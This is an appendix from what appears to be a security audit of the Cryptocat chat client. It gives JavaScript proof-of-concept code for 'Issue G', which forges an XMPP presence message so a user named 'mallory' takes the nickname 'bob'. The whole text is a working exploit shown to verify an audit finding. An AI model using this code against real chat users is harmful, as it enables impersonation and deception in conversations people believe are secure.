Appendix C: Exploit Code for Issue G
The following code, triggered on connection to the server, was used to verify Issue G:
if (Cryptocat.myNickname == 'mallory') {
    try {
        var delay = 30;
        var newNickname = 'bob';

        console.log('Hacking commences in ' + delay + 's');

        // Cryptocat.xmpp.connection.muc on trunk
        var muc = Cryptocat.connection.muc;
        // Cryptocat.xmpp.conferenceServer on trunk
        var roomPrefix = Cryptocat.conversationName + '@' + Cryptocat.conferenceServer + '/';

        var fromJID = muc._connection.jid;
        var presence = new Strophe.Builder('presence', {to: roomPrefix + Cryptocat.myNickname,
                                                       from: fromJID})
                           .c('status', {code: '303'}).up()
                           .c('item', {nick: newNickname}).tree();
        console.log(presence);
        window.setTimeout(function() {
            console.log('Sending the presence message:', presence);
            muc._connection.send(presence);
            console.log('Sent it');
        }, delay*1000);
    } catch(e) {
        console.log(e, e.stack);
    }
}